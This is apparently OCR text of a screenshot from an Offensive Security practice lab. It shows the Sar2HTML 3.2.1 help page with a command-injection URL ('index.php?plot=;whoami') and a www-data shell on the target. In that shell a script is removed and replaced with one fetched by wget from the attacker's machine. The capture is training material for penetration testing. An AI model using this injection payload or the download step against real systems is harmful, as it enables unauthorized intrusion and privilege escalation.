 EN 192.168.49.239 19:51
3
Offensive Security | Labs |
192.168.239.89/secret.txt
bash | GTFOBins
Sar2HTML 3.2.1 - Remote
192.168.239.35/sar2HTML/in
New Tab
192.168.239.35/sar2HTML/index.php?plot=;whoami
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New
;whoami
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for repo
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png su
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.
bleed@Bleedthefreak: ~
File Actions Edit View Help
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
touch /tmp/gateway
www-data@sar:/var/www/html$ echo "#!/bin/bash" > write.sh
echo "#!/bin/bash" > write.sh
bash: !/bin/bash: event not found
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
www-data@sar:/var/www/html$ rm write.sh
rm write.sh
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
www-data@sar:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@sar:/var/www/html$ wget http://192.168.49.239:1235/write.sh
wget http://192.168.49.239:1235/write.sh
--2022-10-05 05:21:56--  http://192.168.49.239:1235/write.sh
Connecting to 192.168.49.239:1235... connected.
HTTP request sent, awaiting response... 200 OK
Length: 248 [text/x-sh]
Saving to: 'write.sh'
0K 100% 913 =0.3s
2022-10-05 05:21:58 (913 B/s) - 'write.sh' saved [248/248]
www-data@sar:/var/www/html$